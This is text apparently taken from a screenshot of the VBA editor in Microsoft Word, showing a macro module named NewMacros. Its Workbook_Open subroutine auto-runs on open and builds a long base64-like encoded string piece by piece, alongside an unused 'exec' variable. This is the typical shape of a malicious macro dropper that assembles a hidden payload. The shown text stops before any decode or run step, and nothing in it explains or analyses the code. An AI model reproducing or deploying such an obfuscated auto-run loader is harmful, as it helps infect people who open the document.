 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Normal
Normal
Microsoft Word Ol
Modules
NewMacros
Project (Meisterlos
Microsoft Word Ol
ThisDocument
References
Normal - NewMacros (Code)
(General)
Workbook_Open
Sub Workbook_Open()
Dim str As String
Dim exec As String
str = "nVRtb9pIEP7OrxhZe5KtYMe8XNpgRWoKzTV3JU1DmvQOodNiD3jLet"
str = str + "dZrxOIy3/vGHwk/XoS8jLj2XmemXnG7AHO4J3Tmo6kvMxyba"
str = str + "zrrNAolL1ukEjpeDPIy7kUMRSWWzpwbek9XCp7bQ3cCWNLLs"
str = str + "+l1LHb+GR+niQGi6INpVAWkqeJeMbGWOxjKZVWt5v8xX1ttM"
str = str + "XYetH/5jI0yC3epnQkL1z29rm1RsxLi69IWR6v9swOweQz9s"
str = str + "D+4L7mhmdIWIfLOywq4ULy5evIPdplQmU471rWbCqWUIed8/"
str = str + "fD0YeLPz5e/vnXp/HV5+svN5Pbr3f33/7+h8/jBBfLVHxfyU"
str = str + "zp/MEUtnx8Wm+ew0631//95M3bUye41cOUm3Nj+Mb1WotSxT"
str = str + "U6xC579CowaEvqg+tOid10NgP2+OsN+AFj5EVp0P88/05tBn"
str = str + "9SZl5AD/gNwnUnDMHHBzjtetuX7BYqtqjZO1EnCHo/FpqKi1"
str = str + "Nf71LQu6MzYMnUXaL1DVeJzsDP+FpklJUlwSdUS5t6s23U8G"
str = str + "OL6FV2hApyo2NqNVRTXhOdsTXB0eMI2L/bCFAlRGFN7AtSQ4"
str = str + "MLlavw6T/jZofrBYq04Hrb7SuAZQXEGFwmzsKICfClhZM+/T"
str = str + "s68iqWEpKN2KoGTAgBI4CmQLoiQRDfFcUVdUBaM5IRiAW41P"
str = str + "PC8+DQdYog2MZwTh+/fXWozOkV2mCC5lHEeK1pLGOu+BLNbD"
str = str + "CovWiGaKxYCNoEvONSJDs5DbmUc5IlYVbMmhK3EcvIuKKCm8"
str = str + "FNNoXFLKjT3+N8KAUqG7VYFnwk4aEpApKv65QFGp/wlHXa4I"
str = str + "z1s5CSH/eDkPjrLCewuaSKx5PLD3ASdCK4F9THpwKubj3Hi5"
str = str + "gi0GUE0/cbiztB5XUbsmCkn5TUPBlxy10ntTYvBsfHnTCgX7"
str = str + "fTDd50Bv1uv3vMlANei2m6RXz8etNJG5jN0YxwIZTYTYg9gH"
str = str + "9FmwUOwfe6DviKrCLnMcLOc9HMsgA/50VhU1O22PqM6cHgly"